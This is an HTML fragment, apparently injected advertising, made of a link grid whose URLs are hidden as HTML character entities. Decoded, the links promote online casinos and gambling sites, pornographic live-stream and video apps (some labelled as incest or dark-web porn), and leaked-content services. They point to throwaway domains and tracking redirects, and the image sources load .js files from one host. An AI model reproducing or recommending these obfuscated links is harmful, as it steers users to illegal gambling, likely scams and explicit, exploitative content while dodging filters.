								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3871"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#99;&#51;&#102;&#56;&#98;&#98;&#99;&#57;&#98;&#102;&#53;&#53;&#100;&#97;&#101;&#55;&#53;&#51;&#97;&#57;&#100;&#56;&#54;&#53;&#55;&#102;&#48;&#98;&#55;&#54;&#52;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3875"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#99;&#99;&#54;&#50;&#53;&#48;&#49;&#49;&#53;&#49;&#54;&#54;&#46;&#115;&#120;&#116;&#119;&#106;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#55;&#55;&#50;&#49;&#102;&#98;&#101;&#101;&#99;&#51;&#56;&#101;&#100;&#53;&#52;&#49;&#101;&#57;&#53;&#49;&#52;&#53;&#98;&#48;&#49;&#50;&#54;&#100;&#57;&#50;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3936"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#105;&#101;&#97;&#105;&#117;&#102;&#46;&#51;&#122;&#97;&#122;&#107;&#115;&#105;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#52;&#53;&#97;&#48;&#98;&#98;&#99;&#53;&#53;&#101;&#50;&#50;&#50;&#98;&#53;&#52;&#55;&#51;&#49;&#102;&#98;&#53;&#99;&#101;&#99;&#56;&#99;&#50;&#57;&#97;&#51;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3940"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3956"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#55;&#112;&#53;&#111;&#117;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#97;&#56;&#49;&#53;&#56;&#99;&#57;&#97;&#56;&#97;&#48;&#48;&#48;&#48;&#48;&#55;&#50;&#56;&#100;&#53;&#55;&#52;&#98;&#56;&#56;&#100;&#54;&#48;&#57;&#51;&#100;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="3598"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#57;&#49;&#106;&#120;&#97;&#112;&#112;&#46;&#105;&#120;&#114;&#99;&#99;&#99;&#106;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#54;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#101;&#100;&#97;&#51;&#56;&#50;&#49;&#48;&#100;&#54;&#52;&#101;&#53;&#48;&#100;&#99;&#100;&#56;&#99;&#54;&#55;&#52;&#102;&#102;&#50;&#52;&#53;&#48;&#57;&#53;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#31934;&#36873;</div>
							</a>
														<a i="3894"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#115;&#51;&#54;&#106;&#101;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3228"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#106;&#98;&#106;&#46;&#108;&#50;&#107;&#122;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#51;&#49;&#47;&#52;&#100;&#101;&#48;&#97;&#51;&#54;&#55;&#51;&#54;&#55;&#97;&#53;&#49;&#50;&#54;&#101;&#52;&#56;&#50;&#51;&#55;&#54;&#57;&#53;&#101;&#102;&#49;&#57;&#50;&#48;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20869;&#28085;&#30452;&#25773;</div>
							</a>
														<a i="3678"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#108;&#122;&#120;&#117;&#101;&#97;&#112;&#46;&#113;&#102;&#102;&#102;&#102;&#100;&#118;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#100;&#111;&#119;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#105;&#100;&#61;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#50;&#55;&#55;&#99;&#101;&#56;&#57;&#48;&#49;&#57;&#97;&#50;&#51;&#54;&#57;&#54;&#101;&#99;&#50;&#97;&#55;&#101;&#55;&#54;&#100;&#51;&#51;&#52;&#97;&#52;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23398;&#20064;&#36164;&#26009;</div>
							</a>
														<a i="3619"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#48;&#103;&#117;&#117;&#108;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#57;&#47;&#55;&#53;&#57;&#53;&#101;&#48;&#57;&#101;&#102;&#56;&#101;&#51;&#99;&#55;&#54;&#49;&#53;&#48;&#52;&#57;&#52;&#51;&#57;&#50;&#55;&#53;&#98;&#97;&#53;&#57;&#57;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33457;&#33502;&#30452;&#25773;</div>
							</a>
														<a i="3953"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#97;&#99;&#57;&#110;&#109;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3546"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#122;&#107;&#109;&#113;&#113;&#117;&#46;&#119;&#120;&#108;&#116;&#113;&#120;&#46;&#99;&#111;&#109;&#47;&#102;&#108;&#97;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#121;&#104;&#98;&#100;&#48;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#52;&#47;&#49;&#54;&#55;&#51;&#97;&#51;&#57;&#97;&#52;&#50;&#55;&#48;&#53;&#102;&#49;&#48;&#100;&#56;&#101;&#51;&#102;&#99;&#55;&#101;&#54;&#49;&#100;&#56;&#50;&#99;&#101;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28020;&#28779;&#30452;&#25773;</div>
							</a>
														<a i="3345"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#107;&#111;&#114;&#122;&#97;&#107;&#120;&#97;&#102;&#108;&#111;&#118;&#114;&#121;&#98;&#104;&#115;&#114;&#105;&#107;&#118;&#109;&#111;&#108;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#47;&#52;&#53;&#55;&#57;&#57;&#47;&#49;&#119;&#100;&#121;&#115;&#122;&#109;&#104;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#51;&#47;&#98;&#97;&#50;&#56;&#50;&#48;&#52;&#56;&#99;&#56;&#50;&#101;&#50;&#48;&#49;&#101;&#52;&#54;&#48;&#48;&#100;&#49;&#53;&#50;&#100;&#52;&#55;&#100;&#102;&#51;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#53;&#49;&#28459;&#30011;</div>
							</a>
														<a i="3618"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#48;&#51;&#56;&#105;&#119;&#116;&#46;&#109;&#118;&#106;&#107;&#112;&#98;&#117;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#49;&#47;&#49;&#48;&#48;&#54;&#55;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#54;&#102;&#55;&#54;&#51;&#50;&#98;&#97;&#97;&#97;&#100;&#98;&#56;&#99;&#52;&#56;&#102;&#50;&#48;&#51;&#102;&#57;&#55;&#98;&#52;&#97;&#52;&#51;&#50;&#52;&#48;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20081;&#24615;&#35270;&#39057;&#32;</div>
							</a>
														<a i="2824"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#101;&#55;&#56;&#118;&#117;&#100;&#46;&#113;&#102;&#121;&#104;&#98;&#122;&#46;&#99;&#111;&#109;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#51;&#47;&#49;&#48;&#49;&#56;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#56;&#47;&#102;&#98;&#48;&#48;&#53;&#99;&#53;&#100;&#100;&#97;&#56;&#49;&#54;&#48;&#98;&#48;&#97;&#101;&#54;&#102;&#54;&#53;&#55;&#48;&#51;&#50;&#100;&#50;&#50;&#98;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21152;&#34276;</div>
							</a>
														<a i="3672"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#120;&#55;&#50;&#98;&#113;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#97;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#103;&#49;&#50;&#49;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#51;&#47;&#48;&#50;&#55;&#48;&#51;&#99;&#101;&#55;&#99;&#99;&#98;&#99;&#50;&#49;&#57;&#100;&#57;&#50;&#101;&#50;&#99;&#98;&#50;&#97;&#53;&#57;&#51;&#50;&#51;&#54;&#101;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29611;&#29808;&#35270;&#39057;</div>
							</a>
														<a i="3071"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#50;&#101;&#113;&#101;&#49;&#107;&#110;&#97;&#48;&#110;&#101;&#101;&#55;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#103;&#120;&#122;&#97;&#49;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#97;&#101;&#48;&#100;&#55;&#52;&#52;&#98;&#56;&#56;&#97;&#97;&#97;&#50;&#99;&#55;&#55;&#49;&#101;&#97;&#51;&#99;&#100;&#102;&#49;&#99;&#53;&#49;&#57;&#101;&#54;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28023;&#35282;&#20081;&#20262;</div>
							</a>
														<a i="3987"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#102;&#115;&#103;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#54;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#48;&#51;&#99;&#97;&#54;&#101;&#97;&#55;&#49;&#52;&#57;&#52;&#97;&#53;&#50;&#51;&#51;&#51;&#55;&#100;&#52;&#56;&#54;&#101;&#50;&#48;&#49;&#56;&#53;&#102;&#55;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21452;&#39134;&#30452;&#25773;</div>
							</a>
														<a i="3462"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#122;&#117;&#118;&#114;&#97;&#112;&#103;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#110;&#122;&#101;&#108;&#114;&#105;&#110;&#100;&#97;&#108;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#52;&#56;&#48;&#57;&#53;&#47;&#116;&#102;&#120;&#105;&#112;&#54;&#49;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#57;&#47;&#97;&#98;&#55;&#52;&#54;&#100;&#54;&#56;&#50;&#56;&#52;&#57;&#48;&#98;&#100;&#98;&#56;&#100;&#100;&#53;&#52;&#100;&#56;&#99;&#97;&#97;&#100;&#57;&#53;&#53;&#50;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20184;&#36153;&#25238;&#38899;</div>
							</a>
														<a i="3677"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#46;&#117;&#97;&#116;&#110;&#111;&#102;&#115;&#46;&#99;&#110;&#47;&#49;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#48;&#102;&#54;&#48;&#57;&#55;&#54;&#101;&#52;&#54;&#56;&#102;&#100;&#52;&#50;&#99;&#102;&#97;&#99;&#55;&#102;&#97;&#100;&#54;&#100;&#97;&#57;&#98;&#102;&#48;&#50;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33394;&#33394;&#35270;&#39057;</div>
							</a>
														<a i="3986"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#103;&#46;&#115;&#107;&#97;&#100;&#114;&#111;&#118;&#114;&#120;&#117;&#102;&#118;&#102;&#97;&#107;&#114;&#110;&#117;&#103;&#114;&#121;&#108;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#99;&#107;&#47;&#54;&#56;&#52;&#51;&#56;&#47;&#110;&#97;&#55;&#121;&#53;&#119;&#98;&#49;&#106;&#119;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#56;&#56;&#54;&#49;&#98;&#53;&#100;&#51;&#57;&#56;&#48;&#52;&#50;&#56;&#102;&#50;&#50;&#100;&#50;&#55;&#99;&#102;&#54;&#51;&#54;&#101;&#54;&#50;&#50;&#57;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#54;&#57;&#40657;&#26009;</div>
							</a>
														<a i="3432"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#121;&#49;&#54;&#46;&#114;&#113;&#116;&#109;&#100;&#116;&#122;&#46;&#99;&#110;&#47;&#97;&#112;&#112;&#47;&#84;&#50;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#102;&#49;&#52;&#100;&#48;&#55;&#56;&#53;&#52;&#101;&#98;&#56;&#53;&#55;&#56;&#51;&#54;&#57;&#97;&#97;&#49;&#100;&#100;&#101;&#57;&#100;&#97;&#54;&#50;&#53;&#52;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#57;&#49;&#29255;&#28304;</div>
							</a>
														<a i="3516"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#49;&#54;&#109;&#114;&#113;&#112;&#112;&#46;&#118;&#101;&#100;&#119;&#106;&#116;&#122;&#46;&#99;&#110;&#63;&#105;&#100;&#61;&#50;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#48;&#54;&#47;&#56;&#99;&#102;&#53;&#56;&#100;&#98;&#48;&#97;&#55;&#56;&#56;&#98;&#97;&#55;&#53;&#51;&#53;&#48;&#97;&#49;&#57;&#101;&#50;&#97;&#55;&#54;&#100;&#50;&#55;&#49;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27599;&#26085;&#33616;&#29255;</div>
							</a>
														<a i="3961"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#49;&#53;&#48;&#51;&#107;&#122;&#109;&#112;&#113;&#117;&#114;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#108;&#114;&#99;&#112;&#99;&#49;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#49;&#57;&#51;&#48;&#101;&#50;&#97;&#102;&#56;&#53;&#56;&#52;&#98;&#51;&#102;&#54;&#57;&#99;&#101;&#51;&#99;&#48;&#51;&#97;&#99;&#100;&#102;&#99;&#48;&#48;&#102;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33394;&#24773;&#26263;&#32593;</div>
							</a>
														<a i="3960"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#107;&#112;&#52;&#121;&#122;&#111;&#99;&#113;&#113;&#114;&#114;&#106;&#46;&#99;&#108;&#111;&#117;&#100;&#102;&#114;&#111;&#110;&#116;&#46;&#110;&#101;&#116;&#63;&#100;&#99;&#61;&#108;&#114;&#99;&#112;&#99;&#49;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#48;&#52;&#48;&#97;&#98;&#97;&#50;&#50;&#99;&#101;&#57;&#49;&#102;&#99;&#99;&#101;&#54;&#56;&#49;&#52;&#52;&#102;&#55;&#99;&#52;&#54;&#97;&#98;&#49;&#97;&#57;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27442;&#28459;&#28073;</div>
							</a>
